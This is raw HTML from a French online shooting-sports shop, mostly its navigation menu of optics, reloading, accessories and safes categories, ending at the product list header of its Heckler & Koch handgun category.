                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/71-boites-et-accessoires-de-rechargement">
            
                            <span class="menu-title">Boites et accessoires</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://tactirshop.fr/70-outils-de-rechargement">
            
                            <span class="menu-title">Outils de rechargement</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level3"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/79-lee">
            
                            <span class="menu-title">Lee</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/80-le-wilson-">
            
                            <span class="menu-title">L.E Wilson</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/81-redding">
            
                            <span class="menu-title">Redding</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://tactirshop.fr/69-presses-et-materiels-de-rechargement">
            
                            <span class="menu-title">Presses et matériels de rechargement</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level3"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/93-amp-annealing-made-perfect">
            
                            <span class="menu-title">AMP Annealing Made Perfect</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/89-frankford-arsenal">
            
                            <span class="menu-title">Frankford Arsenal</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/84-km">
            
                            <span class="menu-title">K&amp;M</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/82-lee">
            
                            <span class="menu-title">Lee</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/94-lyman">
            
                            <span class="menu-title">Lyman</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/124-rcbs">
            
                            <span class="menu-title">RCBS</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/83-redding">
            
                            <span class="menu-title">Redding</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/110-shooting-technology">
            
                            <span class="menu-title">Shooting Technology</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/113-smartreloader">
            
                            <span class="menu-title">Smartreloader</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://tactirshop.fr/19-optiques" target="_self">
                    
                    <span class="menu-title">Optiques</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://tactirshop.fr/20-lunettes-de-tir-">
            
                            <span class="menu-title">Lunettes de tir</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/114-arken-optics">
            
                            <span class="menu-title">Arken Optics</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/135-bushnell">
            
                            <span class="menu-title">Bushnell</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/112-c-more">
            
                            <span class="menu-title">C-More</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/85-delta-optical">
            
                            <span class="menu-title">Delta Optical</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/297-discovery-optics">
            
                            <span class="menu-title">Discovery Optics</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/86-element-optics">
            
                            <span class="menu-title">Element Optics</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/90-firefield">
            
                            <span class="menu-title">Firefield</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/242-kahles">
            
                            <span class="menu-title">Kahles</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/95-nightforce-">
            
                            <span class="menu-title">Nightforce</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/59-nikkostirling">
            
                            <span class="menu-title">Nikko Stirling</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/67-sightmark">
            
                            <span class="menu-title">Sightmark</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/100-sightron">
            
                            <span class="menu-title">Sightron</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/60-vector-optic">
            
                            <span class="menu-title">Vector Optics</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/56-vortex-optics">
            
                            <span class="menu-title">Vortex Optics</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/229-zeiss">
            
                            <span class="menu-title">Zeiss</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://tactirshop.fr/99-vision-nocturne-thermique-et-infrarouge">
            
                            <span class="menu-title">Vision nocturne thermique et infrarouge</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/304-atn">
            
                            <span class="menu-title">ATN</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/181-hikmicro">
            
                            <span class="menu-title">HikMicro</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/182-sightmark">
            
                            <span class="menu-title">Sightmark</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://tactirshop.fr/21-points-rouges">
            
                            <span class="menu-title">Points rouges</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/227-aimpoint">
            
                            <span class="menu-title">Aimpoint</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/136-bushnell">
            
                            <span class="menu-title">Bushnell</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/111-c-more">
            
                            <span class="menu-title">C-More</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/78-firefield">
            
                            <span class="menu-title">Firefield</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/58-holosun">
            
                            <span class="menu-title">Holosun</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/66-nikko-stirling">
            
                            <span class="menu-title">Nikko Stirling</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/63-sig-sauer">
            
                            <span class="menu-title">Sig Sauer</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/68-sightmark">
            
                            <span class="menu-title">Sightmark</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/116-utg">
            
                            <span class="menu-title">UTG</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/64-vector-optic">
            
                            <span class="menu-title">Vector Optics</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/57-vortex-optics">
            
                            <span class="menu-title">Vortex Optics</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://tactirshop.fr/28-montages-et-accessoires-optiques">
            
                            <span class="menu-title">Montages et accessoires optiques</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/29-colliers">
            
                            <span class="menu-title">Colliers</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/30-montages-monoblocs">
            
                            <span class="menu-title">Montages monoblocs</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/31-accessoires-optiques">
            
                            <span class="menu-title">Accessoires optiques</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/32-telemetres-">
            
                            <span class="menu-title">Télémètres</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://tactirshop.fr/33-longues-vues-et-jumelles">
            
                            <span class="menu-title">Longues-vues et jumelles</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/241-sightmark-">
            
                            <span class="menu-title">Sightmark</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/240-swarovski-optik">
            
                            <span class="menu-title">Swarovski Optik</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/369-zeiss">
            
                            <span class="menu-title">Zeiss</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/368-vortex-optics">
            
                            <span class="menu-title">Vortex Optics</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/77-lasers-de-reglage-optique-collimateurs">
            
                            <span class="menu-title">Lasers de réglage optique, collimateurs</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/87-piles-et-batteries-">
            
                            <span class="menu-title">Piles  et Batteries </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/106-cameras-pour-le-tir">
            
                            <span class="menu-title">Caméra pour le tir</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://tactirshop.fr/34-accessoires-et-equipement-de-tir" target="_self">
                    
                    <span class="menu-title">Accessoires et équipement de tir</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/36-accessoires-chassis">
            
                            <span class="menu-title">Accessoires Chassis</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/53-bipieds-et-monopods">
            
                            <span class="menu-title">Bipieds et Monopods</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://tactirshop.fr/98-blocs-detente-et-ressorts">
            
                            <span class="menu-title">Blocs détente et ressorts</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/107-bix-n-andy">
            
                            <span class="menu-title">Bix&#039;n Andy</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/228-eemann-tech">
            
                            <span class="menu-title">Eeman Tech</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/109-ressorts-alleges-">
            
                            <span class="menu-title">Ressorts allégés</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/108-timney">
            
                            <span class="menu-title">Timney</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/246-triggertech">
            
                            <span class="menu-title">Trigger Tech</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/117-chargeurs-">
            
                            <span class="menu-title">Chargeurs</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/35-chassis-d-armes-longues">
            
                            <span class="menu-title">Châssis d&#039;armes longues</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/263-cibles-pastilles-et-gongs-">
            
                            <span class="menu-title">Cibles, Pastilles et Gongs</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/55-equipement-electronique-et-meteo-">
            
                            <span class="menu-title">Équipement électronique et météo</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://tactirshop.fr/39-equipements-du-tireurs-">
            
                            <span class="menu-title">Équipement du tireur</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/76-autocollants-patchs-et-ecussons">
            
                            <span class="menu-title">Autocollants, patchs et écussons</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/74-chargettes">
            
                            <span class="menu-title">Chargettes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/73-protections-auditives-et-oculaires">
            
                            <span class="menu-title">Protections auditives et oculaires</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/207-lampes-tactiques-et-lasers">
            
                            <span class="menu-title">Lampes Tactiques et Lasers</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/72-moderateur-de-son-et-accessoires-">
            
                            <span class="menu-title">Modérateur de son et accesoires</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://tactirshop.fr/192-pieces-detachees-d-armes">
            
                            <span class="menu-title">Pièces détachées d&#039;armes</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/194-pieces-detachees-d-arme-d-epaule">
            
                            <span class="menu-title">Pièces détachées d&#039;armes d&#039;épaule</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/193-pieces-detachees-d-arme-de-poing">
            
                            <span class="menu-title">Pièces détachées d&#039;armes de poing</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/37-poignees">
            
                            <span class="menu-title">Poignées</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/38-rails-">
            
                            <span class="menu-title">Rails</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/43-sacs-de-tir">
            
                            <span class="menu-title">Sacs de tir</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/195-tapis-de-tir">
            
                            <span class="menu-title">Tapis de Tir</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/91-trepieds-et-supports-de-tir-ou-de-spoting-scope">
            
                            <span class="menu-title">Trépieds et supports de tir ou de spotting scope</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://tactirshop.fr/40-bagageries-et-transports-" target="_self">
                    
                    <span class="menu-title">Bagageries et transports</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/206-drag-bag">
            
                            <span class="menu-title">Drag Bag</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/42-housses-">
            
                            <span class="menu-title">Housses</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/41-mallettes-">
            
                            <span class="menu-title">Mallettes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/44-sacs-a-dos">
            
                            <span class="menu-title">Sacs à dos</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://tactirshop.fr/45-entretiens-" target="_self">
                    
                    <span class="menu-title">Entretien</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/47-materiels-d-entretien-des-armes">
            
                            <span class="menu-title">Matériel d&#039;entretien des armes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/46-produits-d-entretien-des-armes">
            
                            <span class="menu-title">Produits d&#039;entretien des armes</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://tactirshop.fr/48-securites-et-coffres" target="_self">
                    
                    <span class="menu-title">Sécurités et Coffres</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/49-armoires-fortes-et-coffres-pour-armes">
            
                            <span class="menu-title">Armoires fortes et coffres pour armes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/52-defense-personnelle">
            
                            <span class="menu-title">Défense personnelle</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/230-outdoor-et-survie">
            
                            <span class="menu-title">Outdoor &amp; Survie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/75-temoins-de-chambre-vide">
            
                            <span class="menu-title">Témoins de chambre vide</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/50-verrous-de-pontet-pour-armes">
            
                            <span class="menu-title">Verrous de pontet pour armes</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li></ul></div>
            </nav>
            <script type="text/javascript">
            // <![CDATA[				
                            // var type="horizontal";
                            // checkActiveLink();
                            // checkTarget();
                            list_menu_tmp.id = '4229212367981958';
                            list_menu_tmp.type = 'horizontal';
            // ]]>
            
                                						
                                    // offCanvas();
                                    // var show_cavas = 1;
                                    // console.log('testaaa');
                                    // console.log(show_cavas);
                                    list_menu_tmp.show_cavas =1;

                    
                                        
                    list_menu_tmp.list_tab = list_tab;
                    list_menu.push(list_menu_tmp);
                    list_menu_tmp = {};	
                    list_tab = {};
                    
            </script>
    
	</div>

    </div>            </div>
</div>
</div>
    </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              
            <nav data-depth="5" class="breadcrumb">
  <div class="container">
      
        
      
              <h1 class="h1 hidden-xs-down category-name">Heckler &amp; Koch</h1>
        <ol itemscope itemtype="http://schema.org/BreadcrumbList">
    
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://tactirshop.fr/">
              <span itemprop="name">Accueil</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://tactirshop.fr/10-armes">
              <span itemprop="name">Armes</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://tactirshop.fr/12-armes-de-categorie-b">
              <span itemprop="name">Armes de catégorie B</span>
            </a>
            <meta itemprop="position" content="3">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://tactirshop.fr/22-armes-de-poing-">
              <span itemprop="name">Armes de poing</span>
            </a>
            <meta itemprop="position" content="4">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://tactirshop.fr/201-heckler-koch">
              <span itemprop="name">Heckler &amp; Koch</span>
            </a>
            <meta itemprop="position" content="5">
          </li>
        
          
  </ol>
  </div>
            <div class="category-cover">
        <img src="https://tactirshop.fr/c/201-category_cover/heckler-koch.jpg" alt="">
      </div>
      </nav>
       
                       
        <div class="container ">
                <div class="row">
            
              <div id="left-column" class="sidebar col-xs-12 col-sm-12 col-md-4 col-lg-3">
                                  
                              </div>
            

            
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-12 col-md-8 col-lg-9">
    
    
  <section id="main">

    
  <div id="js-product-list-header">
    </div>
  

    <section id="products">
      
        <div>
          
            
<div id="js-product-list-top" class="products-selection">
  <div class="row box-selection">
    <div class="col-lg-4 col-md-4 hidden-sm-down showing">
      Montrant 1-5 de 5 résultats     
    </div>
    <div class="col-lg-8 col-md-8">
      <div class="row sort-by-row">
        
          <div class="col-sm-12 col-xs-12 col-md-12 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
        <i class="main-icon icon-chevron-down float-xs-right"></i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://tactirshop.fr/201-heckler-koch?order=product.position.desc"
        class="select-list js-search-link"
      >
        Pertinence
      </a>
          <a
        rel="nofollow"
        href="https://tactirshop.fr/201-heckler-koch?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nom, A à Z
      </a>
          <a
        rel="nofollow"
        href="https://tactirshop.fr/201-heckler-koch?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nom, Z à A
      </a>
          <a
        rel="nofollow"
        href="https://tactirshop.fr/201-heckler-koch?order=product.price.asc"
        class="select-list js-search-link"
      >
        Prix, croissant
      </a>
          <a
        rel="nofollow"
        href="https://tactirshop.fr/201-heckler-koch?order=product.price.desc"
        class="select-list js-search-link"
      >
        Prix, décroissant
      </a>
      </div>
</div>
        

              </div>
      
        <div class="display hidden-sm-down">
